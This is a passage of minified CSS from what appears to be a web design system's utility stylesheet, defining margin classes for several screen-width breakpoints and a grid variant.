pal-spacing-1500,90px)!important}.wt-mb-lg-15{margin-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-ml-lg-15{margin-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-m-lg-16{margin:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mt-lg-16{margin-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mr-lg-16{margin-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mb-lg-16{margin-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-ml-lg-16{margin-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:1200px){.wt-m-xl-auto{margin:auto!important}.wt-mt-xl-auto{margin-top:auto!important}.wt-mr-xl-auto{margin-right:auto!important}.wt-mb-xl-auto{margin-bottom:auto!important}.wt-ml-xl-auto{margin-left:auto!important}.wt-m-xl-0{margin:0!important}.wt-mt-xl-0{margin-top:0!important}.wt-mr-xl-0{margin-right:0!important}.wt-mb-xl-0{margin-bottom:0!important}.wt-ml-xl-0{margin-left:0!important}.wt-m-xl-05{margin:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mt-xl-05{margin-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mr-xl-05{margin-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mb-xl-05{margin-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-ml-xl-05{margin-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-m-xl-1{margin:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mt-xl-1{margin-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mr-xl-1{margin-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mb-xl-1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-ml-xl-1{margin-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-m-xl-2{margin:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mt-xl-2{margin-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mr-xl-2{margin-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mb-xl-2{margin-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-ml-xl-2{margin-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-m-xl-3{margin:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mt-xl-3{margin-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mr-xl-3{margin-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mb-xl-3{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-ml-xl-3{margin-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-m-xl-4{margin:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mt-xl-4{margin-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mr-xl-4{margin-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mb-xl-4{margin-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-ml-xl-4{margin-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-m-xl-5{margin:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mt-xl-5{margin-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mr-xl-5{margin-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mb-xl-5{margin-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-ml-xl-5{margin-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-m-xl-6{margin:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mt-xl-6{margin-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mr-xl-6{margin-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mb-xl-6{margin-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-ml-xl-6{margin-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-m-xl-7{margin:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mt-xl-7{margin-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mr-xl-7{margin-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mb-xl-7{margin-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-ml-xl-7{margin-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-m-xl-8{margin:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mt-xl-8{margin-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mr-xl-8{margin-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mb-xl-8{margin-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-ml-xl-8{margin-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-m-xl-9{margin:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mt-xl-9{margin-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mr-xl-9{margin-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mb-xl-9{margin-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-ml-xl-9{margin-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-m-xl-10{margin:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mt-xl-10{margin-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mr-xl-10{margin-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mb-xl-10{margin-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-ml-xl-10{margin-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-m-xl-11{margin:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mt-xl-11{margin-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mr-xl-11{margin-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mb-xl-11{margin-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-ml-xl-11{margin-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-m-xl-12{margin:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mt-xl-12{margin-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mr-xl-12{margin-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mb-xl-12{margin-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-ml-xl-12{margin-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-m-xl-13{margin:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mt-xl-13{margin-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mr-xl-13{margin-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mb-xl-13{margin-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-ml-xl-13{margin-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-m-xl-14{margin:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mt-xl-14{margin-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mr-xl-14{margin-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mb-xl-14{margin-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-ml-xl-14{margin-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-m-xl-15{margin:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mt-xl-15{margin-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mr-xl-15{margin-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mb-xl-15{margin-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-ml-xl-15{margin-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-m-xl-16{margin:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mt-xl-16{margin-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mr-xl-16{margin-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mb-xl-16{margin-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-ml-xl-16{margin-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:1400px){.wt-m-tv-auto{margin:auto!important}.wt-mt-tv-auto{margin-top:auto!important}.wt-mr-tv-auto{margin-right:auto!important}.wt-mb-tv-auto{margin-bottom:auto!important}.wt-ml-tv-auto{margin-left:auto!important}.wt-m-tv-0{margin:0!important}.wt-mt-tv-0{margin-top:0!important}.wt-mr-tv-0{margin-right:0!important}.wt-mb-tv-0{margin-bottom:0!important}.wt-ml-tv-0{margin-left:0!important}.wt-m-tv-05{margin:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mt-tv-05{margin-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mr-tv-05{margin-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mb-tv-05{margin-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-ml-tv-05{margin-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-m-tv-1{margin:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mt-tv-1{margin-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mr-tv-1{margin-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mb-tv-1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-ml-tv-1{margin-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-m-tv-2{margin:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mt-tv-2{margin-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mr-tv-2{margin-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mb-tv-2{margin-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-ml-tv-2{margin-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-m-tv-3{margin:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mt-tv-3{margin-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mr-tv-3{margin-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mb-tv-3{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-ml-tv-3{margin-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-m-tv-4{margin:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mt-tv-4{margin-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mr-tv-4{margin-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mb-tv-4{margin-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-ml-tv-4{margin-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-m-tv-5{margin:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mt-tv-5{margin-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mr-tv-5{margin-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mb-tv-5{margin-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-ml-tv-5{margin-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-m-tv-6{margin:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mt-tv-6{margin-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mr-tv-6{margin-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mb-tv-6{margin-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-ml-tv-6{margin-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-m-tv-7{margin:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mt-tv-7{margin-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mr-tv-7{margin-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mb-tv-7{margin-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-ml-tv-7{margin-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-m-tv-8{margin:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mt-tv-8{margin-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mr-tv-8{margin-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mb-tv-8{margin-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-ml-tv-8{margin-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-m-tv-9{margin:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mt-tv-9{margin-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mr-tv-9{margin-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mb-tv-9{margin-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-ml-tv-9{margin-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-m-tv-10{margin:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mt-tv-10{margin-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mr-tv-10{margin-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mb-tv-10{margin-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-ml-tv-10{margin-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-m-tv-11{margin:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mt-tv-11{margin-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mr-tv-11{margin-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mb-tv-11{margin-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-ml-tv-11{margin-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-m-tv-12{margin:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mt-tv-12{margin-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mr-tv-12{margin-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mb-tv-12{margin-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-ml-tv-12{margin-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-m-tv-13{margin:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mt-tv-13{margin-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mr-tv-13{margin-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mb-tv-13{margin-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-ml-tv-13{margin-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-m-tv-14{margin:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mt-tv-14{margin-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mr-tv-14{margin-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mb-tv-14{margin-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-ml-tv-14{margin-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-m-tv-15{margin:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mt-tv-15{margin-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mr-tv-15{margin-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mb-tv-15{margin-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-ml-tv-15{margin-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-m-tv-16{margin:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mt-tv-16{margin-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mr-tv-16{margin-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mb-tv-16{margin-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-ml-tv-16{margin-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:0){.wt-pal-grid-m-xs-auto{margin:auto!important}.wt-pal-grid-mt-xs-auto{margin-top:auto!important}.wt-pal-grid-mr-xs-auto{margin-right:auto!important}.wt-pal-grid-mb-xs-auto{margin-bottom:auto!important}.wt-pal-grid-ml-xs-auto{margin-left:auto!important}.wt-pal-grid-m-xs-0{margin:0!important}.wt-pal-grid-mt-xs-0{margin-top:0!important}.wt-pal-grid-mr-xs-0{margin-right:0!important}.wt-pal-grid-mb-xs-0{margin-bottom:0!important}.wt-pal-grid-ml-xs-0{margin-left:0!important}.wt-pal-grid-m-xs-025{margin:2px!important}.wt-pal-grid-mt-xs-025{margin-top:2px!important}.wt-pal-grid-mr-xs-025{margin-right:2px!important}.wt-pal-grid-mb-xs-025{margin-bottom:2px!important}.wt-pal-grid-ml-xs-025{margin-left:2px!important}.wt-pal-grid-m-xs-050{margin:4px!important}.wt-pal-grid-mt-xs-050{margin-top:4px!important}.wt-pal-grid-mr-xs-050{margin-right:4px!important}.wt-pal-grid-mb-xs-050{margin-bottom:4px!important}.wt-pal-grid-ml-xs-050{margin-left:4px!important}.wt-pal-grid-m-xs-100{margin:8px!important}.wt-pal-grid-mt-xs-100{margin-top:8px!important}.wt-pal-grid-mr-xs-100{margin-right:8px!important}.wt-pal-grid-mb-xs-100{margin-bottom:8px!important}.wt-pal-grid-ml-xs-100{margin-left:8px!important}.wt-pal-grid-m-xs-150{margin:12px!important}.wt-pal-grid-mt-xs-150{margin-top:12px!important}.wt-pal-grid-mr-xs-150{margin-right:12px!important}.wt-pal-grid-mb-xs-150{margin-bottom:12px!important}.wt-pal-grid-ml-xs-150{margin-left:12px!important}.wt-pal-grid-m-xs-200{margin:16px!important}.wt-pal-grid-mt-xs-200{margin-top:16px!important}.wt-pal-grid-mr-xs-200{margin-right:16px!important}.wt-pal-grid-mb-xs-200{margin-bottom:16px!important}.wt-pal-grid-ml-xs-200{margin-left:16px!important}.wt-pal-grid-m-xs-300{margin:24px!important}.wt-pal-grid-mt-xs-300{margin-top:24px!important}.wt-pal-grid-mr-xs-300{margin-right:24px!important}.wt-pal-grid-mb-xs-300{margin-bottom:24px!important}.wt-pal-grid-ml-xs-300{margin-left:24px!important}.wt-pal-grid-m-xs-400{margin:32px!important}.wt-pal-grid-mt-xs-400{margin-top:32px!important}.wt-pal-grid-mr-xs-400{margin-right:32px!important}.wt-pal-grid-mb-xs-400{margin-bottom:32px!important}.wt-pal-grid-ml-xs-400{margin-left:32px!important}.wt-pal-grid-m-xs-500{margin:40px!important}.wt-pal-grid-mt-xs-500{margin-top:40px!important}.wt-pal-grid-mr-xs-500{margin-right:40px!important}.wt-pal-grid-mb-xs-500{margin-bottom:40px!important}.wt-pal-grid-ml-xs-500{margin-left:40px!important}.wt-pal-grid-m-xs-600{margin:48px!important}.wt-pal-grid-mt-xs-600{margin-top:48px!important}.wt-pal-grid-mr-xs-600{margin-right:48px!important}.wt-pal-grid-mb-xs-600{margin-bottom:48px!important}.wt-pal-grid-ml-xs-600{margin-left:48px!important}.wt-pal-grid-m-xs-700{margin:56px!important}.wt-pal-grid-mt-xs-700{margin-top:56px!important}.wt-pal-grid-mr-xs-700{margin-right:56px!important}.wt-pal-grid-mb-xs-700{margin-bottom:56px!important}.wt-pal-grid-ml-xs-700{margin-left:56px!important}.wt-pal-grid-m-xs-800{margin:64px!important}.wt-pal-grid-mt-xs-800{margin-top:64px!important}.wt-pal-grid-mr-xs-800{margin-right:64px!important}.wt-pal-grid-mb-xs-800{margin-bottom:64px!important}.wt-pal-grid-ml-xs-800{margin-left:64px!important}.wt-pal-grid-m-xs-900{margin:72px!important}.wt-pal-grid-mt-xs-900{margin-top:72px!important}.wt-pal-grid-mr-xs-900{margin-right:72px!important}.wt-pal-grid-mb-xs-900{margin-bottom:72px!important}.wt-pal-grid-ml-xs-900{margin-left:72px!important}.wt-pal-grid-m-xs-1000{margin:80px!important}.wt-pal-grid-mt-xs-1000{margin-top:80px!important}.wt-pal-grid-mr-xs-1000{margin-right:80px!important}.wt-pal-grid-mb-xs-1000{margin-bottom:80px!important}.wt-pal-grid-ml-xs-1000{margin-left:80px!important}.wt-pal-grid-m-xs-1100{margin:88px!important}.wt-pal-grid-mt-xs-1100{margin-top:88px!important}.wt-pal-grid-mr-xs-1100{margin-right:88px!important}.wt-pal-grid-mb-xs-1100{margin-bottom:88px!important}.wt-pal-grid-ml-xs-1100{margin-left:88px!important}.wt-pal-grid-m-xs-1200{margin:96px!important}.wt-pal-grid-mt-xs-1200{margin-top:96px!important}.wt-pal-grid-mr-xs-1200{margin-right:96px!important}.wt-pal-grid-mb-xs-1200{margin-bottom:96px!important}.wt-pal-grid-ml-xs-1200{margin-left:96px!important}.wt-pal-grid-m-xs-1300{margin:104px!important}.wt-pal-grid-mt-xs-1300{margin-top:104px!important}.wt-pal-grid-mr-xs-1300{margin-right:104px!important}.wt-pal-grid-mb-xs-1300{margin-bottom:104px!important}.wt-pal-grid-ml-xs-1300{margin-left:104px!important}.wt-pal-grid-m-xs-1400{margin:112px!important}.wt-pal-grid-mt-xs-1400{margin-top:112px!important}.wt-pal-grid-mr-xs-1400{margin-right:112px!important}.wt-pal-grid-mb-xs-1400{margin-bottom:112px!important}.wt-pal-grid-ml-xs-1400{margin-left:112px!important}.wt-pal-grid-m-xs-1500{margin:120px!important}.wt-pal-grid-mt-xs-1500{margin-top:120px!important}.wt-pal-grid-mr-xs-1500{margin-right:120px!important}.wt-pal-grid-mb-xs-1500{margin-bottom:120px!important}.wt-pal-grid-ml-xs-1500{margin-left:120px!important}.wt-pal-grid-m-xs-1600{margin:128px!important}.wt-pal-grid-mt-xs-1600{margin-top:128px!important}.wt-pal-grid-mr-xs-1600{margin-right:128px!important}.wt-pal-grid-mb-xs-1600{margin-bottom:128px!important}.wt-pal-grid-ml-xs-1600{margin-left:128px!important}}@media only screen and (min-width:480px){.wt-pal-grid-m-sm-auto{margin:auto!important}.wt-pal-grid-mt-sm-auto{margin-top:auto!important}.wt-pal-grid-mr-sm-auto{margin-right:auto!important}.wt-pal-grid-mb-sm-auto{margin-bottom:auto!important}.wt-pal-grid-ml-sm-auto{margin-left:auto!important}.wt-pal-grid-m-sm-0{margin:0!important}.wt-pal-grid-mt-sm-0{margin-top:0!important}.wt-pal-grid-mr-sm-0{margin-right:0!important}.wt-pal-grid-mb-sm-0{margin-bottom:0!important}.wt-pal-grid-ml-sm-0{margin-left:0!important}.wt-pal-grid-m-sm-025{margin:2px!important}.wt-pal-grid-mt-sm-025{margin-top:2px!important}.wt-pal-grid-mr-sm-025{margin-right:2px!important}.wt-pal-grid-mb-sm-025{margin-bottom:2px!important}.wt-pal-grid-ml-sm-025{margin-left:2px!important}.wt-pal-grid-m-sm-050{margin:4px!important}.wt-pal-grid-mt-sm-050{margin-top:4px!important}.wt-pal-grid-mr-sm-050{margin-right:4px!important}.wt-pal-grid-mb-sm-050{margin-bottom:4px!important}.wt-pal-grid-ml-sm-050{margin-left:4px!important}.wt-pal-grid-m-sm-100{margin:8px!important}.wt-pal-grid-mt-sm-100{margin-top:8px!important}.wt-pal-grid-mr-sm-100{margin-right:8px!important}.wt-pal-grid-mb-sm-100{margin-bottom:8px!important}.wt-pal-grid-ml-sm-100{margin-left:8px!important}.wt-pal-grid-m-sm-150{margin:12px!important}.wt-pal-grid-mt-sm-150{margin-top:12px!important}.wt-pal-grid-mr-sm-150{margin-right:12px!important}.wt-pal-grid-mb-sm-150{margin-bottom:12px!important}.wt-pal-grid-ml-sm-150{margin-left:12px!important}.wt-pal-grid-m-sm-200{margin:16px!important}.wt-pal-grid-mt-sm-200{margin-top:16px!important}.wt-pal-grid-mr-sm-200{margin-right:16px!important}.wt-pal-grid-mb-sm-200{margin-bottom:16px!important}.wt-pal-grid-ml-sm-200{margin-left:16px!important}.wt-pal-grid-m-sm-300{margin:24px!important}.wt-pal-grid-mt-sm-300{margin-top:24px!important}.wt-pal-grid-mr-sm-300{margin-right:24px!important}.wt-pal-grid-mb-sm-300{margin-bottom:24px!important}.wt-pal-grid-ml-sm-300{margin-left:24px!important}.wt-pal-grid-m-sm-400{margin:32px!important}.wt-pal-grid-mt-sm-400{margin-top:32px!important}.wt-pal-grid-mr-sm-400{margin-right:32px!important}.wt-pal-grid-mb-sm-400{margin-bottom:32px!important}.wt-pal-grid-ml-sm-400{margin-left:32px!important}.wt-pal-grid-m-sm-500{margin:40px!important}.wt-pal-grid-mt-sm-500{margin-top:40px!important}.wt-pal-grid-mr-sm-500{margin-right:40px!important}.wt-pal-grid-mb-sm-500{margin-bottom:40px!important}.wt-pal-grid-ml-sm-500{margin-left:40px!important}.wt-pal-grid-m-sm-600{margin:48px!important}.wt-pal-grid-mt-sm-600{margin-top:48px!important}.wt-pal-grid-mr-sm-600{margin-right:48px!important}.wt-pal-grid-mb-sm-600{margin-bottom:48px!important}.wt-pal-grid-ml-sm-600{margin-left:48px!important}.wt-pal-grid-m-sm-700{margin:56px!important}.wt-pal-grid-mt-sm-700{margin-top:56px!important}.wt-pal-grid-mr-sm-700{margin-right:56px!important}.wt-pal-grid-mb-sm-700{margin-bottom:56px!important}.wt-pal-grid-ml-sm-700{margin-left:56px!important}.wt-pal-grid-m-sm-800{margin:64px!important}.wt-pal-grid-mt-sm-800{margin-top:64px!important}.wt-pal-grid-mr-sm-800{margin-right:64px!important}.wt-pal-grid-mb-sm-800{margin-bottom:64px!important}.wt-pal-grid-ml-sm-800{margin-left:64px!important}.wt-pal-grid-m-sm-900{margin:72px!important}.wt-pal-grid-mt-sm-900{margin-top:72px!important}.wt-pal-grid-mr-sm-900{margin-right:72px!important}.wt-pal-grid-mb-sm-900{margin-bottom:72px!important}.wt-pal-grid-ml-sm-900{margin-left:72px!important}.wt-pal-grid-m-sm-1000{margin:80px!important}.wt-pal-grid-mt-sm-1000{margin-top:80px!important}.wt-pal-grid-mr-sm-1000{margin-right:80px!important}.wt-pal-grid-mb-sm-1000{margin-bottom:80px!important}.wt-pal-grid-ml-sm-1000{margin-left:80px!important}.wt-pal-grid-m-sm-1100{margin:88px!important}.wt-pal-grid-mt-sm-1100{margin-top:88px!important}.wt-pal-grid-mr-sm-1100{margin-right:88px!important}.wt-pal-grid-mb-sm-1100{margin-bottom:88px!important}.wt-pal-grid-ml-sm-1100{margin-left:88px!important}.wt-pal-grid-m-sm-1200{margin:96px!important}.wt-pal-grid-mt-sm-1200{margin-top:96px!important}.wt-pal-grid-mr-sm-1200{margin-right:96px!important}.wt-pal-grid-mb-sm-1200{margin-bottom:96px!important}.wt-pal-grid-ml-sm-1200{margin-left:96px!important}.wt-pal-grid-m-sm-1300{margin:104px!important}.wt-pal-grid-mt-sm-1300{margin-top:104px!important}.wt-pal-grid-mr-sm-1300{margin-right:104px!important}.wt-pal-grid-mb-sm-1300{margin-bottom:104px!important}.wt-pal-grid-ml-sm-1300{margin-left:104px!important}.wt-pal-grid-m-sm-1400{margin:112px!important}.wt-pal-grid-mt-sm-1400{margin-top:112px!important}.wt-pal-grid-mr-sm-1400{margin-right:112px!important}.wt-pal-grid-mb-sm-1400{margin-bottom:112px!important}.wt-pal-grid-ml-sm-1400{margin-left:112px!important}.wt-pal-grid-m-sm-1500{margin:120px!important}.wt-pal-grid-mt-sm-1500{margin-top:120px!important}.wt-pal-grid-mr-sm-1500{margin-right:120px!important}.wt-pal-grid-mb-sm-1500{margin-bottom:120px!important}.wt-pal-grid-ml-sm-1500{margin-left:120px!important}.wt-pal-grid-m-sm-1600{margin:128px!important}.wt-pal-grid-mt-sm-1600{margin-top:128px!important}.wt-pal-grid-mr-sm-1600{margin-right:128px!important}.wt-pal-grid-mb-sm-1600{margin-bottom:128px!important}.wt-pal-grid-ml-sm-1600{margin-left:128px!important}}@media only screen and (min-width:640px){.wt-pal-grid-m-md-auto{margin:auto!important}.wt-pal-grid-mt-md-auto{margin-top:auto!important}.wt-pal-grid-mr-md-auto{margin-right:auto!important}.wt-pal-grid-mb-md-auto{margin-bottom:auto!important}.wt-pal-grid-ml-md-auto{margin-left:auto!important}.wt-pal-grid-m-md-0{margin:0!important}.wt-pal-grid-mt-md-0{margin-top:0!important}.wt-pal-grid-mr-md-0{margin-right:0!important}.wt-pal-grid-mb-md-0{margin-bottom:0!important}.wt-pal-grid-ml-md-0{margin-left:0!important}.wt-pal-grid-m-md-025{margin:2px!important}.wt-pal-grid-mt-md-025{margin-top:2px!important}.wt-pal-grid-mr-md-025{margin-right:2px!important}.wt-pal-grid-mb-md-025{margin-bottom:2px!important}.wt-pal-grid-ml-md-025{margin-left:2px!important}.wt-pal-grid-m-md-050{margin:4px!important}.wt-pal-grid-mt-md-050{margin-top:4px!important}.wt-pal-grid-mr-md-050{margin-right:4px!important}.wt-pal-grid-mb-md-050{margin-bottom:4px!important}.wt-pal-grid-ml-md-050{margin-left:4px!important}.wt-pal-grid-m-md-100{margin:8px!important}.wt-pal-grid-mt-md-100{margin-top:8px!important}.wt-pal-grid-mr-md-100{margin-right:8px!important}.wt-pal-grid-mb-md-100{margin-bottom:8px!important}.wt-pal-grid-ml-md-100{margin-left:8px!important}.wt-pal-grid-m-md-150{margin:12px!important}.wt-pal-grid-mt-md-150{margin-top:12px!important}.wt-pal-grid-mr-md-150{margin-right:12px!important}.wt-pal-grid-mb-md-150{margin-bottom:12px!important}.wt-pal-grid-ml-md-150{margin-left:12px!important}.wt-pal-grid-m-md-200{margin:16px!important}.wt-pal-grid-mt-md-200{margin-top:16px!important}.wt-pal-grid-mr-md-200{margin-right:16px!important}.wt-pal-grid-mb-md-200{margin-bottom:16px!important}.wt-pal-grid-ml-md-200{margin-left:16px!important}.wt-pal-grid-m-md-300{margin:24px!important}.wt-pal-grid-mt-md-300{margin-top:24px!important}.wt-pal-grid-mr-md-300{margin-right:24px!important}.wt-pal-grid-mb-md-300{margin-bottom:24px!important}.wt-pal-grid-ml-md-300{margin-left:24px!important}.wt-pal-grid-m-md-